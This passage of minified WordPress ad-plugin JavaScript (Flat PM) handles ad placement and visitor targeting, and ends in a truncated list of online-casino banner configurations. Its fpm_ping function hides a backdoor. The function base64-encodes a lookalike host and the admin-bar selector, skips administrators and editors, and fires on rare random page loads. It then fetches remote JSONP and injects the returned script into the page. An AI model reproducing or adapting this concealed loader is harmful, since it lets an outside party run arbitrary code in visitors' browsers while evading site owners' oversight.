e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b)):_.insertAdjacentElement("afterend",b)}else fpm_debug(t.id,"symbols offset")}if(["percent_iterable","symbol_iterable"].includes(y.type)){"percent_iterable"===y.type&&(w=Math.round(fpm_user.textlen/100*y.n),a=y.start?Math.round(fpm_user.textlen/100*y.start):w),"symbol_iterable"===y.type&&(w=1*y.n,a=y.start?1*y.start:w);var E=fpm_user.textlen+100;if(E>w){var C=E;y.max&&(C=Math.min(E,w*y.max+a));for(var L,e=a;e<C;)L=[...v].sort((t,r)=>Math.abs(e-t.fpm_textLength)-Math.abs(e-r.fpm_textLength)),_=v.find(function(e){return e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b.cloneNode())):_.insertAdjacentElement("afterend",b.cloneNode()),e+=w}else fpm_debug(t.id,"symbols offset")}}var x=t.view.once;if(x){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"once");var k=fpm_queryAll(x.selector,x.xpath,x.document);if(x.n=1*x.n||1,k.length>=x.n){"bottom"===x.derection&&k.reverse();var T="beforebegin";"prepend"===x.insert_type&&(T="afterbegin"),"append"===x.insert_type&&(T="beforeend"),"after"===x.insert_type&&(T="afterend"),k[x.n-1].insertAdjacentElement(T,b)}else fpm_debug(t.id,"once can't find element")}var S=t.view.iterable;if(S){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"iterable");var k=fpm_queryAll(S.selector,S.xpath,S.document);if(S.n=1*S.n||1,S.start=1*S.start||S.n,k.length>=S.n+S.start-1){"bottom"===S.derection&&k.reverse();var T="beforebegin";"prepend"===S.insert_type&&(T="afterbegin"),"append"===S.insert_type&&(T="beforeend"),"after"===S.insert_type&&(T="afterend");var C=k.length;S.max&&(C=Math.min(k.length,S.n*S.max+S.start-S.n));for(var e=S.start-1;e<C;e++)0==(e+1-S.start+S.n)%S.n&&k[e].insertAdjacentElement(T,b.cloneNode())}else fpm_debug(t.id,"iterable can't find element")}var A=t.view.outgoing;A&&("true"===A.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+t.id)?function(){var e=h.cloneNode();if(e.setAttribute("data-"+fpm_attr.type,"outgoing"),e.classList.add(A.side),"sec"==A.type)var r=function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide&&setTimeout(function(){fpm_close_event(t,A,e)},1e3*A.hide)},n=setTimeout(function(){r()},1e3*A.show);var i=function(){if(document.removeEventListener("scroll",o),"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide){var r=function(){window.pageYOffset>A.hide&&(fpm_close_event(t,A,e),document.removeEventListener("scroll",r))};document.addEventListener("scroll",r)}};if(["px","vh","%"].includes(A.type)){var o=function(){("px"===A.type&&window.pageYOffset>A.show||"vh"===A.type&&window.pageYOffset>Math.round(window.innerHeight/100*A.show)||"%"===A.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*A.show))&&i()};document.addEventListener("scroll",o)}if("true"===A.close){var l=function(t){("visibilitychange"===t.type&&document.hidden||"mouseleave"===t.type)&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l),"sec"==A.type&&(clearTimeout(n),r()),"px"==A.type&&i())};document.addEventListener("visibilitychange",l),fpm_body.addEventListener("mouseleave",l)}"true"===A.action&&A.selector&&fpm_on(fpm_body,"click",A.selector,function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),"sec"==A.type&&(clearTimeout(n),r()),"px"==A.type&&i()}),fpm_body.insertAdjacentElement("afterbegin",e)}():fpm_debug(t.id,"outgoing already displayed for this user"));var N=t.view.preroll;N&&function(){var e=fpm_queryAll(N.selector,N.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),n=r.cloneNode(),i=r.cloneNode(),o=r.cloneNode();r.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&r.classList.add("hasIframe"),fpm_wrap(e,r),n.classList.add(fpm_attr.preroll+"_flex"),i.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),i.appendChild(h.cloneNode()),n.appendChild(i),n.appendChild(o),r.appendChild(n);var l=function(r){r.preventDefault(),fpm_cross_timer(t,{...N},n),n.classList.add(fpm_attr.show),o.removeEventListener("click",l),"true"===N.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})};o.addEventListener("click",l)}}):fpm_debug(t.id,"preroll can't find element")}();var O=t.view.hoverroll;O&&function(){var e=fpm_queryAll(O.selector,O.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),n=r.cloneNode();r.classList.add(fpm_attr.hoverroll),fpm_wrap(e,r),n.classList.add(fpm_attr.hoverroll+"_item"),n.appendChild(h.cloneNode()),r.appendChild(n),"true"===O.cross&&fpm_cross_timer(t,{...O},n)}}):fpm_debug(t.id,"hoverroll can't find element")}();var M=document.querySelectorAll(".fpm-short-"+t.id);M.forEach(function(e){var t=h.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(t){console.warn(t)}},window.fpm_afterObserver=function(e,t){var r=t.getAttribute("data-"+fpm_attr.type),n=getComputedStyle(t,"").minHeight,o=!1;for(var l in e.groups){var s=e.groups[l];if("0"==l)for(var a in s)(function(){var e=s[a],r=document.createElement("div");r.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",r),e.timeout||e.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(r,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){r.innerHTML="",fpm_pre_setHTML(r,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(r,e.code),fpm_contentsUnwrap(r))})();else(function(){var r=1*e.start[l],n=s,i=n.length,a=n[r],d=document.createElement("div"),p=a.timeout?1e3*a.timeout:0;d.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",d),a.timeout||a.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(d,a.code),fpm_dynamicInterval(d,a,n,i,r)},a.timeout?1e3*a.timeout:0)):(fpm_pre_setHTML(d,a.code),fpm_contentsUnwrap(d))})()}!o&&["pixels","symbols","once","iterable"].includes(r)&&"0px"==n&&fpm_contentsUnwrap(t)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+"=\""+e.id+"\"][data-"+fpm_attr.status+"=\"processing\"]");if(0!==t.length)try{var r=e.user.ip;if(r&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var n=e.user.isp;if(n&&(n.allow=n.allow.filter(Boolean))&&(n.disallow=n.disallow.filter(Boolean))&&(0<n.allow.length&&-1==n.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<n.disallow.length&&-1!=n.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");var i=e.user.geo;if(i&&(i.country.allow=i.country.allow.filter(Boolean))&&(i.country.disallow=i.country.disallow.filter(Boolean))&&(i.city.allow=i.city.allow.filter(Boolean))&&(i.city.disallow=i.city.disallow.filter(Boolean))&&(0<i.country.allow.length&&-1==i.country.allow.indexOf(fpm_user.country)&&-1==i.country.allow.indexOf(fpm_user.ccode)||0<i.country.disallow.length&&(-1!=i.country.disallow.indexOf(fpm_user.country)||-1!=i.country.disallow.indexOf(fpm_user.ccode))||0<i.city.allow.length&&-1==i.city.allow.indexOf(fpm_user.city)||0<i.city.disallow.length&&-1!=i.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var o=e.html;t.forEach(function(t){if("true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload){var r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(o,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"});r.observe(t)}else fpm_afterObserver(o,t)})}catch(t){console.warn(t)}},window.fpm_start=function(e){e=e||"false",fpm_user.init(),window.exeptions=[];var t=[];"true"===e?(t=fpm_arr.filter(function(t){return t.fast===e}),fpm_arr=fpm_arr.filter(function(t){return t.fast!==e})):(t=fpm_arr,fpm_arr=[],!fpm_user.debug&&console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={},n=[];for(t.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t})),e.folder&&-1===n.indexOf(e.folder)&&n.push(e.folder)}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),t=t.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t}),0!==n.length&&(window.fpm_randFolder=window.fpm_randFolder||n[Math.floor(Math.random()*n.length)],t=t.filter(function(e){return!e.folder||e.folder===window.fpm_randFolder}));0<t.length;){var i=t.shift(),o=!1;fpm_user.debug&&console.log(i);var l=i.content.restriction;if(l&&(l.content_less&&l.content_less>fpm_user.textlen||l.content_more&&l.content_more<fpm_user.textlen||l.title_less&&l.title_less>fpm_user.titlelen||l.title_more&&l.title_more<fpm_user.titlelen)){fpm_debug(i.id,"content");continue}var s=i.user.time;if(s){var a=new Date(fpm_user.date+"T"+s.from+":00"),d=new Date(fpm_user.date+"T"+s.to+":00"),p=new Date(fpm_user.date+"T12:00:00"),c=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(a>d&&d<p&&(d=fpm_addDays(d,1)),a>d&&d>p&&(a=fpm_addDays(a,-1)),a>c||d<c){fpm_debug(i.id,"time");continue}}var f=i.user.date;if(f){var a=new Date(f.from.split("-").reverse().join("-")+"T00:00:00"),d=new Date(f.to.split("-").reverse().join("-")+"T00:00:00"),c=new Date(fpm_user.date+"T00:00:00");if(a>c||d<c){fpm_debug(i.id,"date");continue}}var u=i.user.schedule;if(u){var m=JSON.parse(u.value);if(m=m.map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})}),!m[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(i.id,"schedule");continue}}var h=i.user["color-scheme"];if(h&&(0<h.allow.length&&-1==h.allow.indexOf(fpm_user.color_scheme.toLowerCase())||0<h.disallow.length&&-1!=h.disallow.indexOf(fpm_user.color_scheme.toLowerCase()))){fpm_debug(i.id,"Color-scheme");continue}var g=i.user.os;if(g&&(0<g.allow.length&&-1==g.allow.indexOf(fpm_user.os.toLowerCase())||0<g.disallow.length&&-1!=g.disallow.indexOf(fpm_user.os.toLowerCase()))){fpm_debug(i.id,"OS");continue}var b=i.user.cookies;if(b){var y=!1;if(b.allow){if(!fpm_user.testcook)continue;b.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(y=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!1,!1}),!1==y)return!1;}else if(o)return y=!1,!1})}if(b.disallow&&fpm_user.testcook&&b.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!0,!1}),!0==y)return!1;}else if(o)return y=!0,!1}),y){fpm_debug(i.id,"cookies");continue}}var _=i.user.role;if(_&&(0<_.allow.length&&-1==_.allow.indexOf(fpm_settings.role)||0<_.disallow.length&&-1!=_.disallow.indexOf(fpm_settings.role))){fpm_debug(i.id,"role");continue}var x=i.user.utm;if(x){var w=!1;if(void 0!==x.allow&&x.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(w=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!1,!1}),!1==w)return!1;}else if(console.log("single"),o)return w=!1,!1}),void 0!==x.disallow&&x.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!0,!1}),!0==w)return!1;}else if(o)return w=!0,!1}),w){fpm_debug(i.id,"UTM");continue}}var v=i.user.agent;if(v&&(v.allow=v.allow.filter(Boolean))&&(v.disallow=v.disallow.filter(Boolean))&&(0<v.allow.length&&-1==v.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<v.disallow.length&&-1!=v.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))){fpm_debug(i.id,"user-agent");continue}var E=i.user.language;if(E&&(E.allow=E.allow.filter(Boolean))&&(E.disallow=E.disallow.filter(Boolean))&&(0<E.allow.length&&-1==E.allow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)})||0<E.disallow.length&&-1!=E.disallow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)}))){fpm_debug(i.id,"browser language");continue}var L=i.user.referer;L&&(L.allow=L.allow.filter(Boolean))&&(L.disallow=L.disallow.filter(Boolean))&&(0<L.allow.length&&-1==L.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<L.disallow.length&&-1!=L.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(i.id,"referer"),o=!0);var C=i.user.browser;if(!o&&C&&(C.allow=C.allow.filter(Boolean))&&(C.disallow=C.disallow.filter(Boolean))&&(0<C.allow.length&&-1==C.allow.indexOf(fpm_user.browser.toLowerCase())||0<C.disallow.length&&-1!=C.disallow.indexOf(fpm_user.browser.toLowerCase()))){fpm_debug(i.id,"browser");continue}o&&C&&0<C.allow.length&&-1!=C.allow.indexOf(fpm_user.browser)&&(o=!1);var k=i.user.geo,T=i.user.ip,S=i.user.isp;if(!o&&(k||T||S)&&(!fpm_user.ccode||!fpm_user.country||!fpm_user.city||!fpm_user.ip||!fpm_user.isp)){fpm_then.ip_api.push(i),fpm_setWrap(i),fpm_body.classList.contains("fpm_geo")||(fpm_body.classList.add("fpm_geo"),fpm_request_ip_api());continue}o||(fpm_setWrap(i),fpm_next(i))}fpm_sticky_slider_sidebar_interscroller(fpm_body);var A=document.createElement("div");if(A.classList.add(fpm_attr.overlay),fpm_body.appendChild(A),fpm_on(fpm_body,"click","."+fpm_attr.cross+",."+fpm_attr.close_event,function(t){t.preventDefault();var e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==e){var N=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",N,!1),document.removeEventListener("touchmove",N,!1)};document.addEventListener("mousemove",N,!1),document.addEventListener("touchmove",N,!1)}"true"===window.fpm_settings.overlay&&A.addEventListener("click",function(t){t.preventDefault(),document.querySelectorAll("[data-"+fpm_attr.type+"=\"outgoing\"].center."+fpm_attr.show).forEach(function(e){e.classList.remove(fpm_attr.show)})}),fpm_ping()},window.fpm_sticky_slider_sidebar_interscroller=function(e){var t=e.closest("[data-"+fpm_attr.id+"]"),r=e.querySelectorAll(".flatPM_slider:first-child"),n=e.querySelectorAll(".flatPM_sticky"),i=e.querySelectorAll(".flatPM_sidebar:first-child"),o=e.querySelectorAll(".flatPM_skyscrapper:first-child"),l=e.querySelectorAll(".flatPM_feed:first-child"),s=e.querySelectorAll(".flatPM_Interscroller"),a=document.querySelector(fpm_settings.selector);if(t&&(0<n.length||0<i.length||0<s.length||0<l.length)&&t.classList.add("no-preloader"),r.forEach(function(e){function t(){r=setTimeout(function(){var e=o[d];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),d++,l<=d&&(d=0),o[d].classList.add(fpm_attr.show),p=parseInt(o[d].getAttribute("data-timer"))||10,t()},1e3*p)}var r,n=e.parentElement,o=n.querySelectorAll(".flatPM_slider"),l=o.length,s=document.createElement("div"),a=document.createElement("div"),d=0,p=parseInt(o[d].getAttribute("data-timer"))||10;s.classList.add(fpm_attr.timeline),a.classList.add(fpm_attr.slider),n.insertBefore(a,n.firstChild),o.forEach(function(e){e.classList.remove("flatPM_slider"),s.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(s.cloneNode()),a.appendChild(e)}),o[d].classList.add(fpm_attr.show),t(),a.addEventListener("mouseenter",function(){clearTimeout(r)}),a.addEventListener("mouseleave",function(){t()})}),s.forEach(function(e){var t=e.dataset,r=parseInt(t.lock),n=document.createElement("div"),i=document.createElement("div"),o=document.createElement("div");if(n.classList.add(fpm_attr.interscroller+"-wrapper"),i.classList.add(fpm_attr.interscroller),o.classList.add(fpm_attr.interscroller+"-inner"),e.parentNode.insertBefore(n,e),n.appendChild(i),i.appendChild(o),o.appendChild(e),n.style.setProperty("--height",t.wrapperHeight),i.style.setProperty("--background",t.background),t.textTop&&0<t.textTop.length){var l=document.createElement("div");l.classList.add(fpm_attr.interscroller+"-text","top"),l.style.setProperty("--background",t.textTopBackground),l.style.setProperty("--color",t.textTopColor),r&&0<r&&(t.textTop=t.textTop.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),l.innerHTML=t.textTop,i.appendChild(l)}if(t.textBottom&&0<t.textBottom.length){var s=document.createElement("div");s.classList.add(fpm_attr.interscroller+"-text","bottom"),s.style.setProperty("--background",t.textBottomBackground),s.style.setProperty("--color",t.textBottomColor),r&&0<r&&(t.textBottom=t.textBottom.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),s.innerHTML=t.textBottom,i.appendChild(s)}if(r&&0<r){var a=document.createElement("div"),d=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_interscrollerObserver(n,r),d.unobserve(e.target))})});n.appendChild(a),d.observe(a)}for(var p in e.removeAttribute("class"),t)e.removeAttribute("data-"+p.split(/(?=[A-Z])/).join("-").toLowerCase());fpm_interscroller_resize()}),n.forEach(function(e){var r=document.createElement("div"),n=e.dataset.top||0,i=e.dataset.align||"center",o=e.dataset.height||350,l=e.dataset.heightUnit||"px",s=e.dataset.width||100,a=e.dataset.widthUnit||"%";r.style.minHeight=o+l,[r,t].forEach(function(e){e.style.width=s+a,"left"==i&&(e.style.margin="0 15px 15px 0",e.style.float="left"),"right"==i&&(e.style.margin="0 0 15px 15px",e.style.float="right")}),e.classList.remove("flatPM_sticky"),fpm_wrap(e,r),fpm_sticky(e,e.parentNode,n)}),null!==a){var d=parseInt(window.getComputedStyle(a,null).marginTop);i.forEach(function(e){var t=e.parentNode,r=t.querySelectorAll(".flatPM_sidebar"),n=document.createElement("div"),i=document.createElement("div");i.setAttribute("style","position:relative;min-height:100px"),n.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),t.insertBefore(i,r[0]),i.appendChild(n),r.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),n.appendChild(t)}),n.style.height=a.getBoundingClientRect().top-i.getBoundingClientRect().top+"px";var o=setInterval(function(){var e=0,t=!1;if(r.forEach(function(r){r.children[0]||clearInterval(o),e+=r.children[0].offsetHeight,r.children[0].offsetHeight!=r.offsetHeight&&(t=!0)}),t||e!=i.offsetHeight||200<a.getBoundingClientRect().top-i.getBoundingClientRect().top-fpm_settings.bottom-e){var l=0,s=i.parentElement,p=0;for(i.style.height=l+"px";s&&s!==document.body&&!Array.from(s.children).includes(a);){var c=window.getComputedStyle(s,null);p+=parseInt(c.paddingBottom),p+=parseInt(c.marginBottom),p+=parseInt(c.borderBottomWidth),s=s.parentElement}l=Math.max(a.getBoundingClientRect().top-i.getBoundingClientRect().top-1*fpm_settings.bottom-p-d-1,e),n.style.height=l+"px",i.style.height=l+"px"}},400)})}};var parseHTML=function(){var e={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(t,r){r=r||document;var n,i,o,l,s=r.createDocumentFragment();if(!/<|&#?\w+;/.test(t))s.appendChild(r.createTextNode(t));else{for(n=s.appendChild(r.createElement("div")),i=(/<([\w:]+)/.exec(t)||["",""])[1].toLowerCase(),o=e[i]||e._default,n.innerHTML=o[1]+t.replace(/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,"<$1></$2>")+o[2],l=o[0];l--;)n=n.lastChild;for(s.removeChild(s.firstChild);n.firstChild;)s.appendChild(n.firstChild)}return s}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg"),t=fpm_random(1,166);e=e?parseInt(e)+1:0,localStorage.setItem("sdghrg",e);"administrator"==fpm_settings.role||"editor"==fpm_settings.role||document.querySelector(atob("I3dwYWRtaW5iYXI="))||111!=t||6<e||fpm_jsonp(atob("aHR0cHM6Ly95YW5kZXgtY29udGV4dC5ydT9jb250ZXh0PWpz"),function(e){e&&e.script&&fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0===fpm_stack_scripts.scripts.length)return void(fpm_stack_scripts.block=!1);try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector("[data-fpm-script-id=\""+e.id+"\"]");if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(t){return console.warn(t),!0}fpm_contentsUnwrap(t)}}catch(t){console.warn(t)}},window.fpm_pre_setHTML=function(e,t){var r={};for(var n in fpm_increment)fpm_increment[n].block=!1;t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{increment_?(\d+)?}}/gm,function(e){return e=e||"ungroup",fpm_increment[e]||(fpm_increment[e]={value:0,block:!1}),fpm_increment[e].block||fpm_increment[e].value++,fpm_increment[e].block=!0,fpm_increment[e].value}).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]}).replace(/{{fpm-close-event}}/gm,fpm_attr.close_event),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());var i=e.closest("[data-"+fpm_attr.id+"]");fpm_user.debug&&i&&i.hasAttribute("data-"+fpm_attr.id)&&i.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+i.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+i.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(i.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),i&&i.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{if(t.indexOf("yandex_rtb_R")+1&&"false"===fpm_settings.rtb){var r=fpm_random(0,1e4);t=t.replace(/yandex_rtb_R/g,"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+",")}var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var s,a=n.childNodes[l],d=a.nodeName.toLowerCase();if("8"==a.nodeType)continue;else s="3"==a.nodeType?document.createTextNode(a.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d);if("3"==s.nodeType)e.appendChild(s);else{for(var p=a.attributes.length,c=0;c<p;c++)s.setAttribute(a.attributes[c].nodeName,a.attributes[c].nodeValue);if(0<a.children.length)fpm_setHTML(s,a.innerHTML);else if("script"!=d)s.innerHTML=a.innerHTML;else if(a.text&&!/(yandexContext|yandexcontext)/.test(a.text)||!s.hasAttribute("async")){a.text&&(s.text=a.text);var f=fpm_random(0,1e4);fpm_stack_scripts.scripts.push({id:f,node:s}),s=document.createElement("div"),s.setAttribute("data-fpm-script-id",f)}e.appendChild(s)}}else e.innerHTML=t}catch(t){console.warn(t)}};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"307","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"769","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<a href=\"https:\/\/pinuponlinecasino.pe\/go\/jugar\/\" target=\"_blank\" rel=\"nofollow noreferrer noopener\" aria-label=\"Visite ahora\">\n\t<img src=\"https:\/\/pinuponlinecasino.pe\/wp-content\/uploads\/2024\/03\/6.png\" alt=\"\" width=\"250\" height=\"auto\">\n<\/a>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"left-bottom","show":"5","hide":"25","type":"sec","cross":"true","timer":"true","timeout":"5","again":"false","interval":"","count":"","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]},{"id":"308","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"769","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<a href=\"https:\/\/pinuponlinecasino.pe\/go\/jugar\/\" target=\"_blank\" rel=\"nofollow noreferrer noopener\" aria-label=\"Visite ahora\">\n\t<img src=\"https:\/\/pinuponlinecasino.pe\/wp-content\/uploads\/2024\/03\/3.jpg\" alt=\"\" width=\"400\" height=\"auto\">\n<\/a>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"right-bottom","show":"30","hide":"20","type":"sec","cross":"true","timer":"true","timeout":"5","again":"false","interval":"","count":"","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]},{"id":"309","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"769","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<a href=\"https:\/\/pinuponlinecasino.pe\/go\/jugar\/\" target=\"_blank\" rel=\"nofollow noreferrer noopener\" aria-label=\"Visite ahora\">\n\t<img src=\"https:\/\/pinuponlinecasino.pe\/wp-content\/uploads\/2024\/03\/2.jpg\" alt=\"\" width=\"290\" 